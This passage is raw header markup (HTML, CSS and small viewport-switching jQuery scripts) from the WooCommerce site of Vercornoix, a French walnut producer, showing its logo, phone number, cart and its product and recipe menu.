pinterest"></i></a></div></div></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><div class="vc_row-full-width-before"></div><div id="vc_row-697e911375d14" data-vc-full-width="true" data-vc-full-width-init="false" data-vc-stretch-content="true" class="vc_row wpb_row vc_row-fluid vc_custom_1665483319057 thegem-custom-697e911375d091456 vc_row-has-fill vc_row-no-padding vc_row-o-equal-height vc_row-o-content-middle vc_row-flex"><style>@media screen and (max-width: 1023px) {.thegem-custom-697e911375d091456.wpb_row {padding-top: 20px !important;}}@media screen and (max-width: 767px) {.thegem-custom-697e911375d091456.wpb_row {padding-top: 15px !important;}}@media screen and (max-width: 1023px) {.thegem-custom-697e911375d091456.wpb_row {padding-bottom: 20px !important;}}@media screen and (max-width: 767px) {.thegem-custom-697e911375d091456.wpb_row {padding-bottom: 15px !important;}}@media screen and (max-width: 1023px) {.thegem-custom-697e911375d091456.wpb_row {padding-left: 21px !important;}}@media screen and (max-width: 1023px) {.thegem-custom-697e911375d091456.wpb_row {padding-right: 21px !important;}}</style><div class="wpb_column vc_column_container vc_col-sm-12 vc_hidden-sm vc_col-xs-12 vc_hidden-xs thegem-custom-697e911375f164487" ><div class="vc_column-inner thegem-custom-inner-697e911375f17 "><style>
.thegem-template-wrapper .wpb_wrapper.thegem-custom-697e911375f164487{display: flex !important;height: 100%;}.thegem-template-wrapper .wpb_wrapper.thegem-custom-697e911375f164487{flex-direction: row !important;}.thegem-template-wrapper .wpb_wrapper.thegem-custom-697e911375f164487{flex-wrap: wrap !important;}.thegem-template-wrapper .wpb_wrapper.thegem-custom-697e911375f164487{align-items: center !important;}.thegem-template-wrapper .wpb_wrapper.thegem-custom-697e911375f164487{justify-content: flex-start !important;}</style><div class="wpb_wrapper thegem-custom-697e911375f164487"><style>@media screen and (max-width: 1023px) {.thegem-te-infotext.thegem-custom-697e911375fd76657{display: block!important;}}@media screen and (max-width: 767px) {.thegem-te-infotext.thegem-custom-697e911375fd76657{display: block!important;}}@media screen and (max-width: 1023px) {.thegem-te-infotext.thegem-custom-697e911375fd76657{position: relative !important;}}@media screen and (max-width: 767px) {.thegem-te-infotext.thegem-custom-697e911375fd76657{position: relative !important;}}.thegem-te-infotext.thegem-custom-697e911375fd76657{margin: 0;}.thegem-te-infotext.thegem-custom-697e911375fd76657{align-self: center; top:auto; bottom:auto; transform: none;}.thegem-custom-697e911375fd76657 .gem-icon-half-1 {color: #007bff;}.thegem-custom-697e911375fd76657 .gem-icon-half-2 {color: #007bff;}.thegem-custom-697e911375fd76657 .gem-icon-style-gradient .back-angle {background: linear-gradient( to bottom, #007bff, ); -webkit-text-fill-color: transparent; -webkit-background-clip: text;}.thegem-custom-697e911375fd76657 .gem-icon  {font-size: 40px;}.thegem-custom-697e911375fd76657 .gem-icon:not(.gem-simple-icon) .gem-icon-inner {width: 60px; height: 60px; line-height: 60px;}.thegem-custom-697e911375fd76657 .gem-icon.gem-simple-icon {width: 40px; height: 40px; line-height: 40px;}.thegem-custom-697e911375fd76657 a:hover .thegem-te-info-icon .gem-icon-half-1 {color: #007bff !important;}.thegem-custom-697e911375fd76657 a:hover .thegem-te-info-icon .gem-icon-half-2 {color: #007bff !important;}.thegem-custom-697e911375fd76657 a:hover .thegem-te-info-icon .gem-icon-style-gradient .back-angle {background: linear-gradient( to bottom, #007bff, ); -webkit-text-fill-color: transparent; -webkit-background-clip: text;}.thegem-te-infotext.thegem-custom-697e911375fd76657 .thegem-te-info-icon {margin-top:-2px !important;}.thegem-te-infotext.thegem-custom-697e911375fd76657 .thegem-te-info-icon {margin-right:8px !important;}.thegem-te-infotext.thegem-custom-697e911375fd76657 .title-customize {color:#ffffff !important;}.thegem-te-infotext.thegem-custom-697e911375fd76657 a:hover .thegem-te-info-text .title-customize {color:#ffffff !important;}.thegem-te-infotext.thegem-custom-697e911375fd76657 .title-customize {font-size:14px !important;}.thegem-te-infotext.thegem-custom-697e911375fd76657 .title-customize {line-height:14px !important;}.thegem-te-infotext.thegem-custom-697e911375fd76657 .title-customize {letter-spacing:0.25px !important;}.thegem-te-infotext.thegem-custom-697e911375fd76657 .title-customize {text-transform:none !important;}.thegem-te-infotext.thegem-custom-697e911375fd76657 .subtitle-customize {color:#ffffff !important;}.thegem-te-infotext.thegem-custom-697e911375fd76657 a:hover .thegem-te-info-text .subtitle-customize {color:#ffffff !important;}.thegem-te-infotext.thegem-custom-697e911375fd76657 .subtitle-customize {font-size:19px !important;}.thegem-te-infotext.thegem-custom-697e911375fd76657 .subtitle-customize {line-height:30px !important;}.thegem-te-infotext.thegem-custom-697e911375fd76657 .subtitle-customize {letter-spacing:px !important;}.thegem-te-infotext.thegem-custom-697e911375fd76657 .subtitle-customize {text-transform:none !important;}.thegem-te-infotext.thegem-custom-697e911375fd76657 .description-customize {color:#ffffff !important;}.thegem-te-infotext.thegem-custom-697e911375fd76657 a:hover .thegem-te-info-text .description-customize {color:#ffffff !important;}.thegem-te-infotext.thegem-custom-697e911375fd76657 .description-customize {font-size:19px !important;}.thegem-te-infotext.thegem-custom-697e911375fd76657 .description-customize {line-height:19px !important;}.thegem-te-infotext.thegem-custom-697e911375fd76657 .description-customize {letter-spacing:px !important;}.thegem-te-infotext.thegem-custom-697e911375fd76657 .description-customize {text-transform:none !important;}</style><div class="thegem-te-infotext alignment-left thegem-custom-697e911375fd76657" > <a href="#" target="_self" title="" rel="" class="thegem-te-infotext-wrap position--left vertical--center" > <div class="thegem-te-info-icon"> <div class="gem-icon gem-simple-icon gem-icon-pack-thegem-header gem-icon-size-custom"> <div class="gem-icon-inner"><span class="gem-icon-half-1"><span class="back-angle">&#xe737;</span></span><span class="gem-icon-half-2"><span class="back-angle">&#xe737;</span></span></div> </div> </div> <div class="thegem-te-info-text"> <div class="thegem-te-info-text__title"> <div class="title-customize title-default" style=""> Appelez-nous </div> </div> <div class="thegem-te-info-text__subtitle"> <div class="subtitle-customize styled-subtitle" style=""> 04 75 05 09 68 </div> </div> </div> </a> </div><style>@media screen and (max-width: 1023px) {.thegem-te-logo.thegem-custom-697e9113761767062{display: block!important;}}@media screen and (max-width: 767px) {.thegem-te-logo.thegem-custom-697e9113761767062{display: block!important;}}.thegem-te-logo.thegem-custom-697e9113761767062{position: absolute !important;}@media screen and (max-width: 1023px) {.thegem-te-logo.thegem-custom-697e9113761767062{position: absolute !important;}}@media screen and (max-width: 767px) {.thegem-te-logo.thegem-custom-697e9113761767062{position: relative !important;}}.thegem-te-logo.thegem-custom-697e9113761767062{left: 50%; transform: translateX(-50%); right: auto;}.thegem-te-logo.thegem-custom-697e9113761767062{align-self: center;}</style><div class="thegem-te-logo desktop-view thegem-custom-697e9113761767062" data-tablet-landscape="default" data-tablet-portrait="mobile"> <div class="site-logo"> <a href="https://vercornoix.com/" target="_self" rel="home"> <span class="logo"> <span class="logo desktop"> <img src="https://vercornoix.com/wp-content/uploads/thegem-logos/logo_a56645104f8be69e028e097c4ff1311b_1x.png" srcset="https://vercornoix.com/wp-content/uploads/thegem-logos/logo_a56645104f8be69e028e097c4ff1311b_1x.png 1x,https://vercornoix.com/wp-content/uploads/thegem-logos/logo_a56645104f8be69e028e097c4ff1311b_2x.png 2x,https://vercornoix.com/wp-content/uploads/thegem-logos/logo_a56645104f8be69e028e097c4ff1311b_3x.png 3x" alt="Vercornoix" style="width:197px;" class="tgp-exclude default"/> </span> <span class="logo mobile"> <img src="https://vercornoix.com/wp-content/uploads/thegem-logos/logo_e708a1a4763884e35b3c516826a1782b_1x.png" srcset="https://vercornoix.com/wp-content/uploads/thegem-logos/logo_e708a1a4763884e35b3c516826a1782b_1x.png 1x,https://vercornoix.com/wp-content/uploads/thegem-logos/logo_e708a1a4763884e35b3c516826a1782b_2x.png 2x,https://vercornoix.com/wp-content/uploads/thegem-logos/logo_e708a1a4763884e35b3c516826a1782b_3x.png 3x" alt="Vercornoix" style="width:132px;" class="tgp-exclude small"/> </span> </span> </a> </div> </div> <script type="text/javascript"> (function($){ let tabletLandscapeMaxWidth = 1212, tabletLandscapeMinWidth = 980, tabletPortraitMaxWidth = 979, tabletPortraitMinWidth = 768, viewportWidth = window.innerWidth; $('.thegem-te-logo').each(function (i, el) { if ($(this).data("tablet-landscape") === 'default' && viewportWidth >= tabletLandscapeMinWidth && viewportWidth <= tabletLandscapeMaxWidth) { $(this).removeClass('mobile-view').addClass('desktop-view'); } else if ($(this).data("tablet-portrait") === 'default' && viewportWidth >= tabletPortraitMinWidth && viewportWidth <= tabletPortraitMaxWidth) { $(this).removeClass('mobile-view').addClass('desktop-view'); } else if (viewportWidth <= tabletLandscapeMaxWidth) { $(this).removeClass('desktop-view').addClass('mobile-view'); } else { $(this).removeClass('mobile-view').addClass('desktop-view'); } }); })(jQuery); </script><style>@media screen and (max-width: 1023px) {.thegem-te-account.thegem-custom-697e9113761ae4858{display: block!important;}}@media screen and (max-width: 767px) {.thegem-te-account.thegem-custom-697e9113761ae4858{display: block!important;}}@media screen and (max-width: 1023px) {.thegem-te-account.thegem-custom-697e9113761ae4858{position: relative !important;}}@media screen and (max-width: 767px) {.thegem-te-account.thegem-custom-697e9113761ae4858{position: relative !important;}}.thegem-te-account.thegem-custom-697e9113761ae4858{margin: 0; margin-left: auto; left:auto; right:auto; transform: none;}.thegem-te-account.thegem-custom-697e9113761ae4858{align-self: center; top:auto; bottom:auto; transform: none;}.thegem-te-account.thegem-custom-697e9113761ae4858{padding-left: 10px !important;}.thegem-te-account.thegem-custom-697e9113761ae4858{padding-right: 10px !important;}</style><div class="thegem-te-account thegem-custom-697e9113761ae4858" > <a class="account-link" href="https://vercornoix.com/my-account/" target="_self" > <div class="gem-icon gem-simple-icon gem-icon-size-small gem-icon-pack-thegem-header"> <div class="account-icon-default"></div> </div> </a> </div><style>@media screen and (max-width: 1023px) {.thegem-te-cart.thegem-custom-697e9113763612452{display: block!important;}}@media screen and (max-width: 767px) {.thegem-te-cart.thegem-custom-697e9113763612452{display: block!important;}}@media screen and (max-width: 1023px) {.thegem-te-cart.thegem-custom-697e9113763612452{position: relative !important;}}@media screen and (max-width: 767px) {.thegem-te-cart.thegem-custom-697e9113763612452{position: relative !important;}}.thegem-te-cart.thegem-custom-697e9113763612452{margin: 0;}.thegem-te-cart.thegem-custom-697e9113763612452{align-self: center; top:auto; bottom:auto; transform: none;}.thegem-te-cart.thegem-custom-697e9113763612452{padding-left: 10px !important;}.thegem-te-cart.thegem-custom-697e9113763612452{padding-right: 10px !important;}.thegem-te-cart.thegem-custom-697e9113763612452.desktop-view .minicart {top: calc(100% + 20px);}</style><div class="thegem-te-cart circle-count desktop-view custom-cart thegem-custom-697e9113763612452" > <div class="menu-item-cart "> <a href="https://vercornoix.com/cart/" class="minicart-menu-link empty"> <span class="minicart-item-count">0</span> </a> <div class="minicart"> <div class="widget_shopping_cart_content"><div class="mobile-cart-header"><div class="mobile-cart-header-title title-h6">Panier</div><a class="mobile-cart-header-close" href="#"><span class="cart-close-line-1"></span><span class="cart-close-line-2"></span></a></div> <ul class="woocommerce-mini-cart__empty-message woocommerce-mini-cart cart_list product_list_widget "><li class="empty">Votre panier est vide.</li></ul> </div> </div> <div class="mobile-minicart-overlay"></div> </div> </div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-12 vc_hidden-lg vc_hidden-md vc_col-xs-12 thegem-custom-697e911376abc9921" ><div class="vc_column-inner thegem-custom-inner-697e911376abd "><style>
.thegem-template-wrapper .wpb_wrapper.thegem-custom-697e911376abc9921{display: flex !important;height: 100%;}.thegem-template-wrapper .wpb_wrapper.thegem-custom-697e911376abc9921{flex-direction: row !important;}.thegem-template-wrapper .wpb_wrapper.thegem-custom-697e911376abc9921{flex-wrap: wrap !important;}.thegem-template-wrapper .wpb_wrapper.thegem-custom-697e911376abc9921{align-items: center !important;}.thegem-template-wrapper .wpb_wrapper.thegem-custom-697e911376abc9921{justify-content: flex-start !important;}</style><div class="wpb_wrapper thegem-custom-697e911376abc9921"><style>@media screen and (max-width: 1023px) {.thegem-te-logo.thegem-custom-697e911376be81040{display: block!important;}}@media screen and (max-width: 767px) {.thegem-te-logo.thegem-custom-697e911376be81040{display: block!important;}}@media screen and (max-width: 1023px) {.thegem-te-logo.thegem-custom-697e911376be81040{position: relative !important;}}@media screen and (max-width: 767px) {.thegem-te-logo.thegem-custom-697e911376be81040{position: relative !important;}}.thegem-te-logo.thegem-custom-697e911376be81040{margin: 0; margin-right: auto; left:auto; right:auto; transform: none;}.thegem-te-logo.thegem-custom-697e911376be81040{align-self: center;}</style><div class="thegem-te-logo desktop-view thegem-custom-697e911376be81040" data-tablet-landscape="default" data-tablet-portrait="mobile"> <div class="site-logo"> <a href="https://vercornoix.com/" target="_self" rel="home"> <span class="logo"> <span class="logo desktop"> <img src="https://vercornoix.com/wp-content/uploads/thegem-logos/logo_e708a1a4763884e35b3c516826a1782b_1x.png" srcset="https://vercornoix.com/wp-content/uploads/thegem-logos/logo_e708a1a4763884e35b3c516826a1782b_1x.png 1x,https://vercornoix.com/wp-content/uploads/thegem-logos/logo_e708a1a4763884e35b3c516826a1782b_2x.png 2x,https://vercornoix.com/wp-content/uploads/thegem-logos/logo_e708a1a4763884e35b3c516826a1782b_3x.png 3x" alt="Vercornoix" style="width:132px;" class="tgp-exclude small"/> </span> <span class="logo mobile"> <img src="https://vercornoix.com/wp-content/uploads/thegem-logos/logo_e708a1a4763884e35b3c516826a1782b_1x.png" srcset="https://vercornoix.com/wp-content/uploads/thegem-logos/logo_e708a1a4763884e35b3c516826a1782b_1x.png 1x,https://vercornoix.com/wp-content/uploads/thegem-logos/logo_e708a1a4763884e35b3c516826a1782b_2x.png 2x,https://vercornoix.com/wp-content/uploads/thegem-logos/logo_e708a1a4763884e35b3c516826a1782b_3x.png 3x" alt="Vercornoix" style="width:132px;" class="tgp-exclude small"/> </span> </span> </a> </div> </div> <script type="text/javascript"> (function($){ let tabletLandscapeMaxWidth = 1212, tabletLandscapeMinWidth = 980, tabletPortraitMaxWidth = 979, tabletPortraitMinWidth = 768, viewportWidth = window.innerWidth; $('.thegem-te-logo').each(function (i, el) { if ($(this).data("tablet-landscape") === 'default' && viewportWidth >= tabletLandscapeMinWidth && viewportWidth <= tabletLandscapeMaxWidth) { $(this).removeClass('mobile-view').addClass('desktop-view'); } else if ($(this).data("tablet-portrait") === 'default' && viewportWidth >= tabletPortraitMinWidth && viewportWidth <= tabletPortraitMaxWidth) { $(this).removeClass('mobile-view').addClass('desktop-view'); } else if (viewportWidth <= tabletLandscapeMaxWidth) { $(this).removeClass('desktop-view').addClass('mobile-view'); } else { $(this).removeClass('mobile-view').addClass('desktop-view'); } }); })(jQuery); </script><style>@media screen and (max-width: 1023px) {.thegem-te-account.thegem-custom-697e911376c1c5922{display: block!important;}}@media screen and (max-width: 767px) {.thegem-te-account.thegem-custom-697e911376c1c5922{display: block!important;}}@media screen and (max-width: 1023px) {.thegem-te-account.thegem-custom-697e911376c1c5922{position: relative !important;}}@media screen and (max-width: 767px) {.thegem-te-account.thegem-custom-697e911376c1c5922{position: relative !important;}}.thegem-te-account.thegem-custom-697e911376c1c5922{margin: 0; margin-left: auto; left:auto; right:auto; transform: none;}.thegem-te-account.thegem-custom-697e911376c1c5922{align-self: center; top:auto; bottom:auto; transform: none;}.thegem-te-account.thegem-custom-697e911376c1c5922{padding-left: 10px !important;}@media screen and (max-width: 767px) {.thegem-te-account.thegem-custom-697e911376c1c5922{padding-left: 8px !important;}}.thegem-te-account.thegem-custom-697e911376c1c5922{padding-right: 10px !important;}@media screen and (max-width: 767px) {.thegem-te-account.thegem-custom-697e911376c1c5922{padding-right: 8px !important;}}</style><div class="thegem-te-account thegem-custom-697e911376c1c5922" > <a class="account-link" href="https://vercornoix.com/my-account/" target="_self" > <div class="gem-icon gem-simple-icon gem-icon-size-small gem-icon-pack-thegem-header"> <div class="account-icon-default"></div> </div> </a> </div><style>@media screen and (max-width: 1023px) {.thegem-te-cart.thegem-custom-697e911376c636291{display: block!important;}}@media screen and (max-width: 767px) {.thegem-te-cart.thegem-custom-697e911376c636291{display: block!important;}}@media screen and (max-width: 1023px) {.thegem-te-cart.thegem-custom-697e911376c636291{position: relative !important;}}@media screen and (max-width: 767px) {.thegem-te-cart.thegem-custom-697e911376c636291{position: relative !important;}}.thegem-te-cart.thegem-custom-697e911376c636291{margin: 0;}.thegem-te-cart.thegem-custom-697e911376c636291{align-self: center; top:auto; bottom:auto; transform: none;}.thegem-te-cart.thegem-custom-697e911376c636291{padding-left: 10px !important;}@media screen and (max-width: 767px) {.thegem-te-cart.thegem-custom-697e911376c636291{padding-left: 8px !important;}}.thegem-te-cart.thegem-custom-697e911376c636291{padding-right: 10px !important;}@media screen and (max-width: 767px) {.thegem-te-cart.thegem-custom-697e911376c636291{padding-right: 8px !important;}}.thegem-te-cart.thegem-custom-697e911376c636291.desktop-view .minicart {top: calc(100% + 20px);}</style><div class="thegem-te-cart circle-count desktop-view custom-cart thegem-custom-697e911376c636291" > <div class="menu-item-cart "> <a href="https://vercornoix.com/cart/" class="minicart-menu-link empty"> <span class="minicart-item-count">0</span> </a> <div class="minicart"> <div class="widget_shopping_cart_content"><div class="mobile-cart-header"><div class="mobile-cart-header-title title-h6">Panier</div><a class="mobile-cart-header-close" href="#"><span class="cart-close-line-1"></span><span class="cart-close-line-2"></span></a></div> <ul class="woocommerce-mini-cart__empty-message woocommerce-mini-cart cart_list product_list_widget "><li class="empty">Votre panier est vide.</li></ul> </div> </div> <div class="mobile-minicart-overlay"></div> </div> </div><style>@media screen and (max-width: 1023px) {.thegem-te-menu.thegem-custom-697e9113770d54141{display: block!important;}}@media screen and (max-width: 767px) {.thegem-te-menu.thegem-custom-697e9113770d54141{display: block!important;}}@media screen and (max-width: 1023px) {.thegem-te-menu.thegem-custom-697e9113770d54141{position: relative !important;}}@media screen and (max-width: 767px) {.thegem-te-menu.thegem-custom-697e9113770d54141{position: relative !important;}}.thegem-te-menu.thegem-custom-697e9113770d54141{margin: 0;}.thegem-te-menu.thegem-custom-697e9113770d54141{align-self: center; top:auto; bottom:auto; transform: none;}@media screen and (max-width: 1023px) {.thegem-te-menu.thegem-custom-697e9113770d54141{padding-left: 10px !important;}}@media screen and (max-width: 767px) {.thegem-te-menu.thegem-custom-697e9113770d54141{padding-left: 8px !important;}}.thegem-te-menu.thegem-custom-697e9113770d54141{width: fit-content; min-height: auto !important;}.thegem-te-menu.thegem-custom-697e9113770d54141{width: fit-content !important;}.thegem-te-menu.thegem-custom-697e9113770d54141 .thegem-te-menu {width: fit-content !important;}@media screen and (max-width: 1212px) {.thegem-te-menu.thegem-custom-697e9113770d54141{width: fit-content !important; }}@media screen and (max-width: 1212px) {.thegem-te-menu.thegem-custom-697e9113770d54141 .thegem-te-menu {width: fit-content !important; }}@media screen and (max-width: 979px) {.thegem-te-menu.thegem-custom-697e9113770d54141{width: fit-content !important; }}@media screen and (max-width: 979px) {.thegem-te-menu.thegem-custom-697e9113770d54141 .thegem-te-menu {width: fit-content !important; }}@media screen and (max-width: 767px) {.thegem-te-menu.thegem-custom-697e9113770d54141{width: fit-content !important; }}@media screen and (max-width: 767px) {.thegem-te-menu.thegem-custom-697e9113770d54141 .thegem-te-menu {width: fit-content !important; }}.thegem-te-menu.thegem-custom-697e9113770d54141 .thegem-te-menu__default.desktop-view ul.nav-menu > li.menu-item-has-children, .thegem-te-menu.thegem-custom-697e9113770d54141 .thegem-te-menu__default.desktop-view ul.nav-menu > li.megamenu-template-enable {margin-bottom: -30px; padding-bottom: 30px;}.thegem-te-menu.thegem-custom-697e9113770d54141 .thegem-te-menu-mobile__default.mobile-view .dl-menu, .thegem-te-menu.thegem-custom-697e9113770d54141 .thegem-te-menu-mobile__default.mobile-view > .dl-submenu {top: calc(100% + 30px);}.thegem-te-menu.thegem-custom-697e9113770d54141 nav.desktop-view ul.nav-menu > li li:hover > a {border-color: rgba(0,0,0,0.01);}.thegem-te-menu.thegem-custom-697e9113770d54141 nav.desktop-view ul.nav-menu > li li.menu-item-active > a, .thegem-te-menu.thegem-custom-697e9113770d54141 nav.desktop-view ul.nav-menu > li li.menu-item-current > a {border-color: rgba(0,0,0,0.01);}.thegem-te-menu.thegem-custom-697e9113770d54141 nav.desktop-view ul.nav-menu > li:not(.megamenu-enable) > ul > li a {padding-top: px;}.thegem-te-menu.thegem-custom-697e9113770d54141 nav.desktop-view ul.nav-menu > li:not(.megamenu-enable) > ul > li a {padding-right: px;}.thegem-te-menu.thegem-custom-697e9113770d54141 nav.desktop-view ul.nav-menu > li:not(.megamenu-enable) > ul > li a {padding-bottom: px;}.thegem-te-menu.thegem-custom-697e9113770d54141 nav.desktop-view ul.nav-menu > li:not(.megamenu-enable) > ul > li a {padding-left: px;}.thegem-te-menu.thegem-custom-697e9113770d54141 nav.mobile-view ul.nav-menu > li, .thegem-te-menu.thegem-custom-697e9113770d54141 nav.mobile-view ul.nav-menu > li > a {border: none !important;}.thegem-te-menu.thegem-custom-697e9113770d54141 nav.mobile-view ul.nav-menu > li > ul > li, .thegem-te-menu.thegem-custom-697e9113770d54141 nav.mobile-view ul.nav-menu > li > ul > li > a, .thegem-te-menu.thegem-custom-697e9113770d54141 nav.mobile-view > ul.sub-menu.level3 > li a {border: none !important;}.thegem-te-menu.thegem-custom-697e9113770d54141 nav.mobile-view ul.nav-menu > li > ul > li > ul li, .thegem-te-menu.thegem-custom-697e9113770d54141 nav.mobile-view ul.nav-menu > li > ul > li > ul li a, .thegem-te-menu.thegem-custom-697e9113770d54141 nav.mobile-view > ul.sub-menu.level4 > li a {border: none !important;}</style><div class="thegem-te-menu thegem-custom-697e9113770d54141 style-hover-text style-hover-type-text-color style-active-text style-active-type-text-color" > <nav id="thegem-custom-697e9113770d54141" class="desktop-view thegem-te-menu__default thegem-te-menu-mobile__slide-horizontal show-mobile-search show-mobile-socials " data-tablet-landscape="default" data-tablet-portrait="mobile" data-desktop-breakpoint="1212" data-tablet-breakpoint="980" data-mobile-breakpoint="768" role="navigation"> <script type="text/javascript"> (function ($) { const tabletLandscapeMaxWidth = 1212; const tabletLandscapeMinWidth = 980; const tabletPortraitMaxWidth = 979; const tabletPortraitMinWidth = 768; let viewportWidth = $(window).width(); let menu = $('#thegem-custom-697e9113770d54141'); if (menu.data("tablet-landscape") === 'default' && viewportWidth >= tabletLandscapeMinWidth && viewportWidth <= tabletLandscapeMaxWidth) { menu.removeClass('mobile-view').addClass('desktop-view'); } else if (menu.data("tablet-portrait") === 'default' && viewportWidth >= tabletPortraitMinWidth && viewportWidth <= tabletPortraitMaxWidth) { menu.removeClass('mobile-view').addClass('desktop-view'); } else if (viewportWidth <= tabletLandscapeMaxWidth) { menu.removeClass('desktop-view').addClass('mobile-view'); } else { menu.removeClass('mobile-view').addClass('desktop-view'); } })(jQuery); </script> <button class="menu-toggle dl-trigger"> Menu <span class="menu-line-1"></span><span class="menu-line-2"></span><span class="menu-line-3"></span> </button> <!--Mobile sliding start--> <div class="mobile-menu-slide-back"></div> <div class="mobile-menu-slide-wrapper"> <button class="mobile-menu-slide-close">Close</button> <ul id="menu-main-menu" class="nav-menu submenu-hide-border nav-menu--stretch styled"><li id="menu-item-1063" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1063 megamenu-enable megamenu-style-default megamenu-first-element"><a href="https://vercornoix.com/categorie-produit/noix-seches/" class=" ">Noix sèches</a></li>
<li id="menu-item-1061" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1061 megamenu-enable megamenu-style-default megamenu-first-element"><a href="https://vercornoix.com/categorie-produit/epicerie-noix-sucre/" class=" ">Epicerie sucrée</a></li>
<li id="menu-item-1065" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1065 megamenu-enable megamenu-style-default megamenu-first-element"><a href="https://vercornoix.com/categorie-produit/epicerie-noix-sale/" class=" ">Epicerie salée</a></li>
<li id="menu-item-1062" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1062 megamenu-enable megamenu-style-default megamenu-first-element"><a href="https://vercornoix.com/categorie-produit/boisson-aperitive-alcool-noix/" class=" ">Boissons apéritives</a></li>
<li id="menu-item-1064" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1064 megamenu-enable megamenu-style-default megamenu-first-element"><a href="https://vercornoix.com/categorie-produit/accessoires/" class=" ">Accessoires</a></li>
<li id="menu-item-900" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-parent menu-item-900 megamenu-first-element"><a href="https://vercornoix.com/" class=" ">Vercornoix</a><span class="menu-item-parent-toggle"></span>
<ul class="sub-menu styled dl-submenu"> <li id="menu-item-890" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-890 megamenu-first-element mobile-clickable"><a href="https://vercornoix.com/savoir-faire-production-noix/">Notre savoir faire</a></li> <li id="menu-item-901" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-901 megamenu-first-element mobile-clickable"><a href="https://vercornoix.com/nos-labels-noix-de-grenoble/">Nos labels</a></li> <li id="menu-item-1077" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1077 megamenu-first-element mobile-clickable"><a href="https://vercornoix.com/boutique-vercornoix/">La boutique</a></li>
</ul>
</li>
<li id="menu-item-1060" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-parent menu-item-1060 megamenu-first-element"><a href="https://vercornoix.com/category/actualites-vercornoix/" class=" ">Actualités</a><span class="menu-item-parent-toggle"></span>
<ul class="sub-menu styled dl-submenu"> <li id="menu-item-1214" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1214 megamenu-first-element mobile-clickable menu-item-current"><a href="https://vercornoix.com/category/recettes-noix/">Nos recettes</a></li> <li id="menu-item-1215" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1215 megamenu-first-element mobile-clickable"><a href="https://vercornoix.com/category/actualites-vercornoix/">Nos actualités</a></li>
</ul>
</li>
<li class="menu-item menu-item-widget menu-item-type-search-widget" style="display: none"><a href="#"></a><div class="minisearch"><form role="search" class="sf" action="https://vercornoix.com/" method="GET"><input class="sf-input" type="text" placeholder="Search..." name="s"><input type="hidden" name="post_type" value="product" /><span class="sf-submit-icon"></span><input class="sf-submit" type="submit" value=""></form></div></li><li class="menu-item menu-item-widget menu-item-type-socials-widget" style="display: none"><div class="menu-item-socials"> <div class="socials inline-inside"> <a class="socials-item" href="https://www.facebook.com/vercornoix.boutique/" target="_blank" rel="noopener" title="Facebook"> <i class="socials-item-icon facebook "></i> </a> <a class="socials-item" href="https://www.instagram.com/vercornoix.26/" target="_blank" rel="noopener" title="Instagram"> <i class="socials-item-icon instagram "></i> </a> </div> </div></li></ul> </div> <!--Mobile sliding end--> <!--Overlay menu end--> </nav> </div></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><div class="vc_row-full-width-before"></div><div id="vc_row-697e911378df2" data-vc-full-width="true" data-vc-full-width-init="false" data-vc-stretch-content="true" class="vc_row wpb_row vc_row-fluid custom-menu-border vc_custom_1665483259385 thegem-custom-697e911378de44053 vc_row-has-fill vc_row-no-padding vc_row-o-equal-height vc_row-o-content-middle vc_row-flex"><style>@media screen and (max-width: 1023px) {.thegem-custom-697e911378de44053.wpb_row {padding-top: 0px !important;}}@media screen and (max-width: 1023px) {.thegem-custom-697e911378de44053.wpb_row {padding-bottom: 0px !important;}}</style><div class="wpb_column vc_column_container vc_col-sm-12 vc_hidden-sm vc_col-xs-12 vc_hidden-xs thegem-custom-697e911378feb5744" ><div class="vc_column-inner thegem-custom-inner-697e911378fed "><style>
.thegem-template-wrapper .wpb_wrapper.thegem-custom-697e911378feb5744{display: flex !important;height: 100%;}.thegem-template-wrapper .wpb_wrapper.thegem-custom-697e911378feb5744{flex-direction: row !important;}.thegem-template-wrapper .wpb_wrapper.thegem-custom-697e911378feb5744{flex-wrap: wrap !important;}.thegem-template-wrapper .wpb_wrapper.thegem-custom-697e911378feb5744{align-items: center !important;}.thegem-template-wrapper .wpb_wrapper.thegem-custom-697e911378feb5744{justify-content: flex-start !important;}</style><div class="wpb_wrapper thegem-custom-697e911378feb5744"><style>@media screen and (max-width: 1023px) {.thegem-te-menu.thegem-custom-697e9113790c68544{display: block!important;}}@media screen and (max-width: 767px) {.thegem-te-menu.thegem-custom-697e9113790c68544{display: block!important;}}@media screen and (max-width: 1023px) {.thegem-te-menu.thegem-custom-697e9113790c68544{position: relative !important;}}@media screen and (max-width: 767px) {.thegem-te-menu.thegem-custom-697e9113790c68544{position: relative !important;}}.thegem-te-menu.thegem-custom-697e9113790c68544{margin: 0 auto; left:auto; right:auto; transform: none;}.thegem-te-menu.thegem-custom-697e9113790c68544{align-self: center; top:auto; bottom:auto; transform: none;}.thegem-te-menu.thegem-custom-697e9113790c68544{width: fit-content; min-height: auto !important;}.thegem-te-menu.thegem-custom-697e9113790c68544{width: fit-content !important;}.thegem-te-menu.thegem-custom-697e9113790c68544 .thegem-te-menu {width: fit-content !important;}@media screen and (max-width: 1212px) {.thegem-te-menu.thegem-custom-697e9113790c68544{width: fit-content !important; }}@media screen and (max-width: 1212px) {.thegem-te-menu.thegem-custom-697e9113790c68544 .thegem-te-menu {width: fit-content !important; }}@media screen and (max-width: 979px) {.thegem-te-menu.thegem-custom-697e9113790c68544{width: fit-content !important; }}@media screen and (max-width: 979px) {.thegem-te-menu.thegem-custom-697e9113790c68544 .thegem-te-menu {width: fit-content !important; }}@media screen and (max-width: 767px) {.thegem-te-menu.thegem-custom-697e9113790c68544{width: fit-content !important; }}@media screen and (max-width: 767px) {.thegem-te-menu.thegem-custom-697e9113790c68544 .thegem-te-menu {width: fit-content !important; 